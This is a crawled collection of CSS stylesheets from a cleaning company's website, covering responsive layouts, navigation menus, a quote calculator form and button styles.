        display: -webkit-box;

    }

    .footer-widget-inline-wrapper > .widget {
        display: inline-block;
        width: 250px;
        overflow: hidden;
        margin-right: 20px;
        vertical-align: top;
    }

    .footer-widget-inline-wrapper > .widget:last-child {

        margin-right: 13px;
    }

    .footer-widget {
        padding-bottom: 0px !important;
    }

    .mobile-top-spacer {
        margin-top: 40px;
    }

    .styled-content-box {
        background: rgb(106, 106, 106);
    }

    .styled-content-button,
    .styled-content-info,
    .styled-content-title {
        margin-left: 0px
    }

}

@media screen and ( max-width: 767px) {
    .img-with-label-box > h5 {
        min-width: 70%;
        width: min-content;
    }

    .testimonial-item-wrap {
        width: 90% !important;
    }

    .clients-logo-grid .client-image {
        padding: 30px 15px;
    }

    .clients-logo-grid .client-item-inner {
        padding-left: 15px;
        padding-right: 15px;
    }

    .clients-logo-grid .client-desc {
        font-size: 13px;
        line-height: 22px;
    }

    .clients-logo-grid .clients-logo-inner .grid-item {
        width: 50%;
    }

    .clients-logo-grid .clients-logo-inner .grid-item {
        border-bottom: 1px solid #d1d4dc;
    }

    .clients-logo-grid .clients-logo-inner .grid-item:nth-child(odd) {
        border-right: 1px solid #d1d4dc;
    }

    .clients-logo-grid .clients-logo-inner .grid-item:nth-child(even) {
        border-right: 0px;
    }

    .clients-logo-grid .clients-logo-inner .grid-item:nth-last-child(2),
    .clients-logo-grid .clients-logo-inner .grid-item:nth-last-child(1) {
        border-bottom: none
    }

    .portfolio-filter-wrap {
        text-align: center;
        margin-top: 30px;
        display: block ruby;
        overflow-x: scroll;
        width: 100%;
    }

    .portfolio-filter-wrap span {
        margin-left: 8px;
        margin-right: 8px;
    }

    .postbox-content-meta li {
        margin-right: 16px;
    }

    .postbox-content-inner,
    .postbox-content-inner {
        padding-left: 20px;
    }

    .latest-vertical-blog.unique-style .vertical-blog-thumb {
        width: 80px;
        min-width: 80px;
        margin-right: 15px
    }

    .latest-vertical-blog.unique-style .vertical-blog-title {
        margin-top: -4px;
        font-size: 16px
    }

    .latest-vertical-blog.unique-style .vertical-blog-meta {
        font-size: 12px
    }

    .latest-vertical-blog.unique-style .vertical-blog-meta li {
        margin-right: 10px
    }

    .container#hide-from-mobile-tab {
        display: none !important;
    }

    .col-xs-no-padding {
        padding-left: 0px;
        padding-right: 0px;
    }

    .step-of-process .process-content-title {
        font-size: 16px;
    }

    .step-of-process .process-icon {
        height: 60px;
        width: 60px;
    }

    .step-of-process .process-icon i {
        font-size: 35px;
    }

    .animated-counter .animated-counter-title {
        font-size: 15px;
    }

    .form-wrapper > form {
        display: none;
    }

    .mobile-text-block {
        display: block;
    }

    .form-wrapper {
        padding: 20px 40px;
    }

    .testimonial-wrap .basic-text-block {
        display: none;
    }

    .heading-with-subtitle > .heading-text {
        font-size: 21px;
        margin-bottom: 15px;
    }

    .testimonial-item-wrap .owl-dots {
        margin-top: 0px;
    }

    .heading-with-icon h3.heading-with-icon-text {
        font-size: 20px;
        margin: 0px 0px 7px;
    }

    .basic-text-block {
        margin: 1px 0px 5px;
    }

    .small-counter-with-icon-wrap .small-counter-number-value {
        font-size: 20px;
    }

    .animated-counter .animated-counter-number-value {
        font-size: 20px;
    }

    .heading-icon {
        width: 30px;
        height: 30px;
    }

    .annimated-counter-bg {
        padding: 30px 0px;
    }

    .testimonial-wrap {
        padding: 10px 0px 30px 0px;
    }

    .faq-wrap {
        padding: 20px 0px 15px;
    }

    .heading-4 {
        margin: 35px 0px;
    }

    body {
        font-size: 15px;
    }

    .portfolio-filter-wrap span {
        font-size: 14px;
    }

    .portfolio-wrap .item-title-text {
        margin-bottom: 10px;
        font-size: 16px;
    }

    .animated-accordion.panel-group .accordion-item-repeater + .accordion-item-repeater {
        margin-top: 10px;
    }

    .animated-accordion.panel-group .accordion-item-repeater-title a {
        padding: 14px 10px 15px;
        font-size: 15px;
    }


    .widget-img-gallery > a {
        display: block;
        list-style: none;
        margin-bottom: 16px;
    }

    .portfolio-section {
        padding: 30px 0px !important
    }

    .why-choose-us-for-desktop {
        display: none;
    }

    .animated-service-mobile-carousel,
    .why-choose-us-for-mobile {
        display: block;
    }

    .animated-service-mobile-carousel {
        display: inline-block !important;
    }
}

@media screen and ( max-width: 580px) {
    .img-with-label-box > h5 {
        min-width: 100%;
        width: min-content;
    }

    .footer-copyright {
        margin: 0px 0px;
    }
}

@media screen and (max-width: 575px) {
    .single-counter .single-counter-number {
        font-size: 100px;
    }
}

@media screen and ( max-width: 480px) {
    .testimonial-item-wrap {
        width: 95% !important;
    }

    .clients-logo-grid .clients-logo-inner .grid-item {
        width: 100%;
        border-right: none !important;
    }

    .clients-logo-grid .clients-logo-inner .grid-item:nth-last-child(1) {
        border-bottom: none
    }

    .clients-logo-grid .clients-logo-inner .grid-item:nth-last-child(2) {
        border-bottom: 1px solid #d1d4dc;
    }

    .step-of-process .process-content-title {
        font-size: 14px;
    }

    .animated-counter .ianimated-counter-icon {
        margin-right: 12px;
    }

    .animated-counter .ianimated-counter-icon img {
        max-height: 40px;
        max-width: 40px;
    }

    .portfolio-wrap .item-title-text {
        margin-bottom: 8px;
        font-size: 14px;
    }

    .portfolio-wrap .item-readmore-link {
        margin-bottom: 0px;
    }

    .header-banner-wrapper {
        padding: 30px 15px !important;
        box-sizing: border-box;
    }

    .mobile-text-block > h4 {
        margin-top: 0px;
        font-size: 22px;
    }

    .mobile-text-block > p {
        margin-bottom: 0px;
    }

    .animated-service-box.mobile-animate-content-box {
        margin: 0px 15px;
    }

    .animated-service-box.mobile-animate-content-box .animated-service-title {
        font-size: 15px;
        margin: 4px 0px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ozcleaners.com.au/public/frontend/css/menu-css/style.css?996
body_size: 2125
content:
/* width */
::-webkit-scrollbar {
    width: 5px;
}

/* Track */
::-webkit-scrollbar-track {
    background: #f1f1f1;
}

/* Handle */
::-webkit-scrollbar-thumb {
    background: #203647;
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
    background: #203647;
}

.oz-rh a {
    color: #000;
    font-size: 16px;
    font-weight: 800;
    float: right;
    width: 100%;
}

li.nav-item a.active {
    color: #000000 !important;
    font-weight: bold !important;
    border-bottom: 1px solid #FFF;
}

a.nav-link.ozd {
    border-bottom: 1px solid #ddd;
}

.dropdown.f-right {
    float: right;
}

.header-main-menu {
    background: #007cfb;
}

.why-choos-us-contain {
    list-style: none;
    padding: 30px;
    line-height: 43px;
    font-size: 20px;
    font-weight: 400;
    color: #fff;
    background: rgba(140, 196, 57, 0.74902);
    border-radius: 5px;
}

.why-choos-us-contain i {
    color: #fff;
    background: #52aee5;
    border-radius: 50%;
    display: inline-block;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 32px;
}

h2.section-title {
    text-align: center;
    font-size: 25px;
    font-weight: 700;
    margin-bottom: 40px;
    position: relative;
    text-transform: uppercase;
}

h2.section-title:after {
    position: absolute;
    content: "";
    top: 50px;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    background: #8dc540;
    width: 150px;
    height: 3px;
}

.service-item {
    background: #fff;
    padding: 0;
    margin: 0;
    border-radius: 15% 0 5% 0;
    box-shadow: 0px 0px 9px #ccc;
    overflow: hidden;
}

.section-service-box-info a {
    border-radius: 15% 0;
}

.service-box-wrap {
    position: relative;
    width: 100%;
    padding-top: 65%;
}

.service-box {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    overflow: hidden !important;
    border-radius: 15% 0%;
    /*box-shadow: 0 0 10px #007cfb;*/
    /*margin: 10px;*/
    /*border: 1px dashed #e9e9e9;*/
}

.service-item:hover .service-box img {
    transform: scale(1.1);
}

.service-item:hover .service-box:after {
    transform: translate(0);
}

.service-box:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: rgba(0, 0, 0, 0.4);
    transform: translateX(-100%);
    transition: 0.3s;
}

.service-box img {
    color: #0082ca;
    line-height: 24px;
    transform: scale(1);
    transition: 0.3s;
    /** height: 100%;
    max-width: 100%; **/
}

.service-item:hover .service-box-inner {
    transform: scale(1);
}

.service-box-inner {
    padding: 17px 0;
    text-align: center;
    position: absolute;
    top: 34%;
    left: 0;
    right: 0;
    border: 0;
    transform: scale(0);
    transition: all 0.3s ease-out;
}

.service-box-inner a {
    font-size: 14px;
    text-transform: capitalize;
    color: #fff;
    padding: 9px 20px;
    display: inline-block;
    background: #8cc439;
    line-height: 16px;
    border-radius: 50px;
    transition: 0.5s;
}

.service-box-info {
    padding: 0px 3px;
    text-align: center;
    /* border-radius: 50px; */
    /* background: #007cfb; */
    bottom: 8px;
    /* position: absolute; */
    /* width: 350px; */
    left: 0;
    right: 0;
    margin: auto;
    /* box-shadow: 0 0 3px #007cfb; */
    max-width: 100% !important;
}

.service-box-info a {
    text-decoration: none;
}

.service-box-info a.btn-default {
    box-shadow: unset !important;
    border-color: #adadad;
}

.service-box-info h2 {
    font-family: Open Sans;
    font-weight: 600;
    font-size: 19px;
    line-height: 25px;
    margin-top: 0;
    margin-bottom: 0;
    color: #4b5b68;
    padding: 10px;
    min-height: 35px;
}

.service-box-info p {
    margin-bottom: 0;
    color: #fff;
    font-size: 14px;
}

.col-lg-8.col-md-8.why-choose-wrapper {
    padding: 50px 0px;
}

.col-md-4 {
    padding-bottom: 20px;
}

/** TOP HEADER **/

.top-header-info {
    background: #000e39;
    color: white;
    padding: 5px 0px;
    box-sizing: border-box;
}

.top-header-info .col-md-4 {
    padding-bottom: unset !important;
}

.top-header-info-item > p {
    font-size: 10px;
    line-height: 14px;
}

.top-header-info-item img {
    width: auto;
    max-width: 18px;
    height: auto;
    margin-right: 3px;
}

.top-header-info-account {
    list-style: none;
    display: inline-block;
    padding: 0px;
    margin-bottom: 0px;
}

.top-header-info-item a {
    color: white;
    text-decoration: none;
}

.top-header-info-item p {
    margin: 0px;
    padding: 0px;
    font-size: 11px;
    line-height: 13px;
}

.top-header-info-item p > strong {
    vertical-align: middle;
}

.top-header-info-item span {
    display: inline-table;
    list-style: none;
    vertical-align: middle;
}

.top-header-info-account li {
    display: block;
    position: relative;
    margin: 0px;
}

.top-header-info-account > li > a {
    text-decoration: none;
    display: block;
    color: white;
}

.top-header-info-account > li > ul {
    position: absolute;
    left: -444444px;
    margin: 0px;
    padding: 0px;
    background: #031b64;
    border-bottom-left-radius: 4px;
    z-index: 9999999;
    min-width: 110px;
    border-bottom-right-radius: 4px;
    border-top: 5px solid #000e39;
}

.top-header-info-account > li:hover ul {
    right: 0px;
    left: auto;
}

.top-header-info-account > li > ul > li {
    padding: 0px;
    text-align: left;
}

.top-header-info-account > li > ul > li > a {
    padding: 5px 22px;
    color: white;
    text-decoration: none;
    display: block;
}

.top-header-info-account > li > ul > li:hover > a {
    background: #127eddd9;
}

/*** HEADER BANNER  ***/
.header-banner-wrapper {
    background-image: url("../../img/header-banner-bg.jpg");
    background-size: cover;
    background-position: center;
    padding: 80px 0px;
    margin-left: -15px;
    margin-right: -15px;
}

.form-wrapper {
    background: rgb(21 65 107 / 75%);
    padding: 50px 30px;
    width: 100%;
}

.form-wrapper .form-group {
    margin-bottom: 20px;
}

.form-wrapper .form-control {
    display: block;
    width: 100%;
    padding: 0px 10px;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.5;
    color: #ffffffba;
    background-color: #0000004f;
    background-clip: padding-box;
    border: 0px solid #ffffff;
    border-radius: 0.25rem;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.form-wrapper .form-control::placeholder {
    color: #ffffffba;
}

.form-wrapper button[type="submit"] {
    background: #007cfb;
    transition: 0.3s all;
    text-shadow: none;
    color: white;
    border-color: #007cfb;
}

.form-wrapper:after {
    content: "";
    display: block;
    clear: both;
}

.form-wrapper button[type="submit"]:hover {
    color: white;
    background: #000e39;
    border-color: #000e39;
}

.th-number {
    margin-top: 4.5px !important;
    display: block;
    font-size: 15px !important;
}

/*alert box*/
#modalContainer {
    background-color:rgba(0, 0, 0, 0.3);
    position:absolute;
    width:100%;
    height:100%;
    top:0px;
    left:0px;
    z-index:10000;
    /*background-image:url(tp.png); !* required by MSIE to prevent actions on lower z-index elements *!*/
}

#alertBox {
    position:relative;
    width:300px;
    min-height:100px;
    margin-top:50px;
    border:1px solid #666;
    background-color:#fff;
    background-repeat:no-repeat;
    background-position:20px 30px;
}

#modalContainer > #alertBox {
    position:fixed;
}

#alertBox h1 {
    margin:0;
    font:bold 0.9em verdana,arial;
    background-color:#3073BB;
    color:#FFF;
    border-bottom:1px solid #000;
    padding:2px 0 2px 5px;
}

#alertBox p {
    font: 12px verdana,arial;
    height: auto;
    padding: 10px;
}

#alertBox #closeBtn {
    display:block;
    position:relative;
    margin:5px auto;
    padding:7px;
    border:0 none;
    width:70px;
    font:0.7em verdana,arial;
    text-transform:uppercase;
    text-align:center;
    color:#FFF;
    background-color:#357EBD;
    border-radius: 3px;
    text-decoration:none;
}

/* unrelated styles */

#mContainer {
    position:relative;
    width:600px;
    margin:auto;
    padding:5px;
    border-top:2px solid #000;
    border-bottom:2px solid #000;
    font:0.7em verdana,arial;
}

h1,h2 {
    margin:0;
    padding:4px;
    font-family: 'Open Sans', sans-serif;
    border-bottom:0px solid #000;
}

code {
    font-size:1.2em;
    color:#069;
}

#credits {
    position:relative;
    margin:25px auto 0px auto;
    width:350px;
    font:0.7em verdana;
    border-top:1px solid #000;
    border-bottom:1px solid #000;
    height:90px;
    padding-top:4px;
}

#credits img {
    float:left;
    margin:5px 10px 5px 0px;
    border:1px solid #000000;
    width:80px;
    height:79px;
}

.important {
    background-color:#F5FCC8;
    padding:2px;
}

code span {
    color:green;
}


--- FILE ---
content_type: text/css
request_url: https://ozcleaners.com.au/public/frontend/css/menu-css/menu.css?989
body_size: 1959
content:
/* adds some margin below the link sets  */

.navbar .dropdown-menu div[class*="col-md-4"] {
    margin-bottom: 1rem;
}

.mobile-menu-wrap {
    display: none;
    position: relative;
}

.mobile-menu-wrap > .navbar-brand {
    position: absolute;
    z-index: 999999999;
    left: 0px;
    margin: 0px;
    padding: 0px;
}

.mobile-menu-wrap > .mobile-menu-qoute {
    position: absolute;
    left: 0px;
    right: 0px;
    z-index: 999999;
    display: inline-table;
    margin: auto;
    text-align: center;
    padding-top: 11px;
    color: white;
    text-decoration: none;
    width: 70%;
}

.mobile-menu-wrap > .mobile-menu-qoute > img {
    width: auto;
    max-width: 20px;
    vertical-align: sub;
    margin-right: 1px;
}

.navbar .dropdown-menu {
    border: none;
    background-color: #0060c8 !important;
}

.navbar {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
    margin-bottom: 0px !important;
}

.flex-row-wider {
    display: flex;
}

.navbar-brand {
    display: inline-block;
    padding-top: 0px;
    padding-bottom: 0px;
    margin-right: 1rem;
    font-size: 1.25rem;
    line-height: inherit;
    white-space: nowrap;
}

.navbar-brand > img {
    width: auto;
    height: auto
}

/* breakpoint and up - mega dropdown styles */

@media screen and (min-width: 992px) {
    /* remove the padding from the navbar so the dropdown hover state is not broken */
    .navbar {
        padding-top: 0px;
        padding-bottom: 0px;
    }

    /* remove the padding from the nav-item and add some margin to give some breathing room on hovers */
    .navbar .nav-item {
        padding: 0px;
        margin: 0px;
    }

    /* makes the dropdown full width  */
    .navbar .dropdown {
        position: static;
    }

    .navbar .dropdown-menu {
        width: 100%;
        left: 0;
        right: 0;
        /*  height of nav-item  */
        top: 60px;
        display: block;
        visibility: hidden;
        opacity: 0;
        transition: visibility 0s, opacity 0.3s linear;
    }

    /* shows the dropdown menu on hover */
    .navbar .dropdown:hover .dropdown-menu,
    .navbar .dropdown .dropdown-menu:hover {
        display: block;
        visibility: visible;
        opacity: 1;
        transition: visibility 0s, opacity 0.3s linear;
    }

    .navbar .dropdown-menu {
        border: none;
        background-color: #edf4f7 !important;
    }
}

/*sticky header position*/

.sticky.is-sticky {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    z-index: 1000;
    width: 100%;
    box-shadow: 0px 1px 5px #333;
    background: #dceef4;
}

.nav-link {
    display: block;
    padding: .5rem 1rem;
    background: transparent;
    color: #fcfcfc !important;
    border-radius: 0px;
    font-weight: bold;
    text-decoration: none
}

.nav-link:hover {
    color: #e3e3e3 !important
}

.dropdown-toggle::after {
    display: none !important;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid transparent;
    border-bottom: 0;
    border-left: .3em solid transparent;
}

.btn-outline-light {
    color: #ffffff;
    border-color: #007cfb;
    background: #007cfb;
}

.navbar-nav li.nav-item {
    padding: 0px 10px !important;
}

.service-item.mb-4.active {
    border: 2px solid #5cb85c;
}

ul.navMainTerms li.subParentActive a {
    font-weight: bold;
    border-left: 10px solid #5cb85c !important;
}

.navbar-expand-lg .navbar-nav .nav-link {
    padding: 0px 5px !important;
    line-height: 31px;
    box-sizing: border-box;
    display: block;
    background: transparent;
    color: #fcfcfc !important;
    border-radius: 0px;
    font-weight: 500;
    font-size: 15px;
    text-decoration: none;
}

.navbar-expand-lg .navbar-nav a.nav-link.active {
    border-bottom: 2px solid #FFFFFF;
}

@media screen and (max-width: 1199px) {
    .navbar-expand-lg .navbar-nav .nav-link {
        padding: 15px 4px !important;
        font-weight: normal;
        font-size: 13px !important;
    }
}

.stcky-oz .dropdown-menu {
    width: 100%;
    left: 0;
    right: 0;
    top: 23px;
}

ul.nav.nav-pills li {
    width: 100%;
}

ul.nav.nav-pills li a {
    width: 100%;
    background: #007cfb;
    display: block;
    padding: 15px;
    border-bottom: 1px solid #ddd;
    color: #fff;
    text-decoration: none
}

ul.nav.nav-pills li a.active {
    position: relative;
    background: #007cfb;

}

.nav-pills > li + li {
    margin-left: 0px;
}

ul.nav.nav-pills li .active:after,
ul.nav.nav-pills li .active:before {
    left: 100%;
    top: 45%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

ul.nav.nav-pills li .active:after {
    border-color: rgba(136, 183, 213, 0);
    border-left-color: transparent;
    border-width: 11px;
    margin-top: -23px;
}

.submenu-icon-img {
    width: auto;
    max-width: 25px;
    height: auto;
    max-height: 25px;
    margin: 0px;
    padding: 0px;
    line-height: 0px;
    margin-right: 5px;
}

ul.nav.nav-pills li .active:before {
    border-color: rgba(194, 225, 245, 0);
    border-left-color: #007cfb;
    border-width: 14px;
    margin-top: -11px;
}

.header-main-menu .service-box-info h2 {
    font-size: 14px;
    margin-top: 0;
    margin-bottom: 0;
    line-height: 20px;
    color: #fff;
    white-space: nowrap;
}

.oz-tab-nav {
    background: #eaeaea !important;
    float: left;
    width: 100%;
    display: block;
    height: 95%;
}

.tab-content.well {
    background-image: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    overflow-y: scroll;
    min-height: 550px;
    max-height: 550px;
}

.how-we-work {
    background: #dceef4;
    border-radius: 10px;
    padding: 25px 0px;
    width: 100%;
    display: block;
    margin: 5px 0px 10px;
}

.no-padding-left {
    padding-left: 0px;
}

.no-padding-right {
    padding-right: 0px;
}

.how-we-work h2 {
    font-size: 16px;
    text-align: left;
    font-weight: 700;
    border-bottom: 1px solid #edf4f7;
    padding: 0px 25px 15px;
}

.how-we-work i {
    display: block;
    text-align: left;
    font-size: 87px;
    color: #000e39;
    padding: 10px 25px 15px;
}

.how-we-work p {
    margin-bottom: 10px;
    text-align: left;
    border-top: 1px solid #edf4f7;
    font-size: 12px;
    padding: 10px 25px 15px;
    color: #424242;
}

.text-right {
    text-align: right !important;
}

.menu-special-off-body a {
    background: #8dc640;
    color: #fff;
    padding: 10px 15px;
    margin-top: 50px;
    display: inline-block;
}

.menu-bar-search-form {
}

.menu-bar-search-form > form {
    margin-block-end: 0px;
}

.menu-bar-search-form > form > input[type="text"] {
    background-color: initial;
    color: #fff;
    border: 2px solid rgba(255, 255, 255, .4);
    height: 34px;
    padding: 0 23px;
    font-size: 14px;
    transition: all 200ms linear 0ms;
    border-radius: 34px;
    font-family: rubik, sans-serif;
}

.menu-bar-search-form > form > input[type="text"]::placeholder {
    color: white;
    opacity: 1;
}

.menu-bar-search-form > form > input[type="text"]:focus {
    border-color: rgba(255, 255, 255, .85);
    outline: 0;
}

.menu-bar-search-form > form > .menu-bar-search-submit > input[type="submit"] {
    position: absolute;
    right: 2px;
    width: 42px;
    z-index: 999999;
    background: transparent;
    color: transparent;
    border: none;
    top: -33px;
    padding: 4px;
    border-radius: 50%;
}

.menu-bar-search-form > form > .menu-bar-search-submit {
    position: relative;
}

.menu-bar-search-form > form > .menu-bar-search-submit > i.fa {
    content: 'test';
    display: block;
    clear: both;
    position: absolute;
    right: 15px;
    top: -24px;
    bottom: 0px;
    color: white;
    font-weight: bold;
    font-size: 15px;
}

.themeheaderstickyclass {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 999999999;
}

.navbar-brand, .navbar-nav > li > a {
    text-shadow: none
}

.tab-content > .tab-pane > .row > .col-lg-2 {
    width: 20% !important
}

.nav-pills > li > a {
    border-radius: 0px;
}

@media screen and ( max-width: 767px ) {
    .step-of-process .process-content-title::before,
    .step-of-process .process-content-description {
        display: none;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ozcleaners.com.au/public/frontend/css/calculator-form.css?404
body_size: 1277
content:
label.label_bottom_border {
    border-bottom: 1px dotted #eee;
    display: block;
    width: 100%;
    line-height: 3rem;
}


.number-input {
    border: 1px solid #007CC7;
    display: inline-flex;
    border-radius: 12px 0 12px 0px;
}

.number-input .stepUp {
    background: #007CC7;
    border-radius: 0 0px 8px 0;
    margin-left: 10px;
    color: #FFFFFF;
}

.number-input .stepDown {
    background: #007CC7;
    border-radius: 8px 0 0 0px;
    margin-right: 10px;
    color: #FFFFFF;
}

.number-input,
.number-input * {
    box-sizing: border-box;
}

.number-input button.plus:after {
    display: inline-block;
    position: absolute;
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
    content: "\f067";
    transform: translate(-50%, -50%) rotate(180deg);
}

.number-input button.minus:after {
    display: inline-block;
    position: absolute;
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
    content: "\f068";
    transform: translate(-50%, -50%) rotate(180deg);
}

/*.number-input button.plus:after {*/
/*    transform: translate(-50%, -50%) rotate(0deg);*/
/*}*/

.number-input .stepDown, .number-input .labelWithInput, .number-input .stepUp {
    display: inline-flex;
}

.number-input input {
    outline: none;
    border: none;
    display: block;
    line-height: 1.5em;
    /* font-size: 14pt; */
    padding: 0 0px 0 0px;
    text-align: center;
    max-width: 35px;
}

.number-input button {
    outline: none;
    -webkit-appearance: none;
    background-color: transparent;
    border: none;
    align-items: center;
    justify-content: center;
    width: 30px;
    height: 30px;
    cursor: pointer;
    margin: 0;
    position: relative;
    font-weight: normal;
    font-size: 13px;
}

.number-input label {
    justify-content: center;
    align-items: center;
    display: block;
    padding-right: 15px;
    font-weight: normal;
    margin-top: 2px;
    margin-bottom: 0px;
}

.order_summary ul.list, .calculation-after-total ul.list, .calculation_order_date_time_postcode ul.list {
    padding-inline-start: 0px;
}

.order_summary ul.list li, .calculation-after-total ul.list li, .calculation_order_date_time_postcode ul.list li {
    list-style: none;
}

/* Customize the label (the container) */
.containerx {
    display: inline-block;
    position: relative;
    padding-left: 0px;
    margin-bottom: 2px;
    font-size: 16px;
    margin-right: 0px;
    font-weight: normal;
}

/* Hide the browser's default checkbox */
.containerx input[type=checkbox] {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

.containerx .breakdown input[type=checkbox] {
    position: unset;
    opacity: unset;
    cursor: pointer;
    height: auto;
    width: auto;
}

/* Create a custom checkbox */
.containerx .checkmark {
    position: relative;
    /*position: absolute;*/
    /*top: 5px;*/
    /*left: 0;*/
    display: inline-block;
    margin-right: 5px;
    height: 17px;
    width: 17px;
    background-color: #fff;
    border: 1px solid #c3c3c3;
    cursor: pointer;
}

/* On mouse-over, add a grey background color */
.containerx input ~ .checkmark:hover {
    background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.containerx input:checked ~ .checkmark {
    background-color: #007CC7;
}

/* Create the checkmark/indicator (hidden when not checked) */
.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
.containerx input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
.containerx .checkmark:after {
    left: 4px;
    top: 0px;
    width: 7px;
    height: 12px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}


/** Container Radio **/
/* The container */
.containerRadio {
    display: block;
    position: relative;
    padding-left: 0px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 16px;
}

/* Hide the browser's default radio button */
.containerRadio input[type=radio] {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

/* Create a custom radio button */
.containerRadio .checkmark {
    position: relative;
    top: 2px;
    /*left: 0;*/
    display: inline-block;
    margin-left: 5px;
    height: 15px;
    width: 15px;
    background-color: #fff;
    border: 1px solid #c3c3c3;
    border-radius: 0%;
}

/* On mouse-over, add a grey background color */
.containerRadio:hover input ~ .checkmark {
    background-color: #ccc;
}

/* When the radio button is checked, add a blue background */
.containerRadio input:checked ~ .checkmark {
    background-color: #007CC7;
}

/* Create the indicator (the dot/circle - hidden when not checked) */
.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the indicator (dot/circle) when checked */
.containerRadio input:checked ~ .checkmark:after {
    display: block;
}

/* Style the indicator (dot/circle) */
.containerRadio .checkmark:after {
    /*top: 5px;*/
    /*left: 5px;*/
    /*width: 8px;*/
    /*height: 8px;*/
    /*border-radius: 50%;*/
    /*background: white;*/
    left: 3px;
    top: 0px;
    width: 7px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}


.toltip.badge {
    display: inline-block;
    min-width: 4px;
    padding: 2px 5px;
    font-size: 10px;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    background-color: #007CC7;
    border-radius: 50%;
    margin-top: -24px;
    cursor: pointer;
}

.calculator_form_service_modal .modal-details .input-wrap{
    justify-content: center;
}
.calculator_form_service_modal .plus_minus_wrap,  .calculator_form_service_modal .plus_minus_img_wrap{
    display: block !important;
}
.calculator_form_service_modal .plus_minus_img_wrap img {
    width: 100px !important;
    margin-bottom: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://ozcleaners.com.au/public/frontend/css/style2022.css?694
body_size: 3153
content:
html {
    zoom: 90%;
}
.get_quote_btn {
    background: transparent;
    color: #203647;
    border: 2px solid #203647;
    font-size: 15px;
    padding: 4px 25px;
    border-radius: 20px;
}

.get_quote_btn:hover {
    background: #203647;
    color: #fff;
}


.get_quote_btn_2 {
    background: #203647;
    color: #fff;
    border: 2px solid #203647;
    font-size: 15px;
    padding: 4px 25px;
    border-radius: 20px;
}

.get_quote_btn_2:hover {
    background: transparent;
    color: #203647;
}
.bg_get_quote_btn {
    background: #35AFE3;
    border: 2px solid #35AFE3;
    color: #ffffff;
    font-size: 15px;
    padding: 4px 25px;
    border-radius: 20px;
}
.bg_get_quote_btn:hover {
    background: #203647;
    border: 2px solid #203647;
    color: #fff;
}


.btn_radius {
    padding: 4px 25px;
    border-radius: 20px;
}

.vice_verca {
    background: #203647;
    color: #FFFFFF;
}

.vice_verca:hover {
    background: transparent;
    color: #203647;
}

.header-main-menu {
    background: #fff;
    box-shadow: 5px 15px 24px -15px rgb(0 0 0 / 10%);
    border-color: transparent;
}

.navbar-inverse .navbar-brand, .navbar-inverse .navbar-nav > li > a {
    text-shadow: none;
}

.header_phone_number {
    padding: 3px 15px;
    vertical-align: middle;
    font-size: 18px;
    color: #203647;
    font-weight: bold;
}

.header-main-menu li > a.nav-link {
    display: block;
    background: transparent;
    color: #333 !important;
    border-radius: 0px;
    font-weight: 400;
    text-decoration: none;
}

.header-main-menu li > a.nav-link:hover {
    color: #203647 !important;
}

@media screen and (min-width: 992px) {
    .navbar .dropdown-menu {
        top: 51px;
        background-color: #ffff !important;
        border-top: 1px solid #cecece !important;
        box-shadow: 0px 12px 12px 0px rgb(0 0 0 / 14%);
        border-radius: 0px 0px 5px 5px;
    }

    .serviceNavs ul.navMainTerms li.active:before {
        border-color: rgba(194, 225, 245, 0);
        border-left-color: #203647;
        border-width: 14px;
        margin-top: -11px;
    }

    .equal {
        display: flex;
        display: -webkit-flex;
        flex-wrap: wrap;
    }

    @media (min-width: 768px) {
        .row.equal {
            display: flex;
            flex-wrap: wrap;
        }
    }

    .serviceNavs .tabs-left > li {
        margin-right: -1px;
        background: #007cfb00;
        padding: 0px;
        color: #203647;
    }

    .serviceNavs .tabs-left > li.active {
        background: #203647;
        color: #fff;
    }

    .serviceNavs .tabs-left > li > a {
        border-radius: 4px 0 0 4px;
        margin-right: 0;
        color: #203647;
        display: block;
        border: none;
    }

    .serviceNavs .zoneTabs {
        border-bottom: 1px solid #203647;
        margin-bottom: 10px;
    }

    .serviceNavs .zoneTabs .zoneArea.active {
        padding: 4px 0px;
        border-top: 1px solid #203647;
        background: #203647;
        color: #fff;
    }

}
.banner_right_text_wrap {
    color: #000;
    border-radius: 0 5% 0% 0%;
    background: rgb(224,224,224);
}
.banner_right_text {
    background: #fff;
    border-radius: 0 5% 0% 0%;
}

.custom_service_design {

}

.custom_service_design div.block {
    background: #FFFFFF;
    border: 3px solid #DEDFE1;
    position: relative;
    padding: 36px 36px;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
    justify-content: space-around;
}


.custom_service_design div.block_1 {
    border-radius: 70px 0 52px 0;
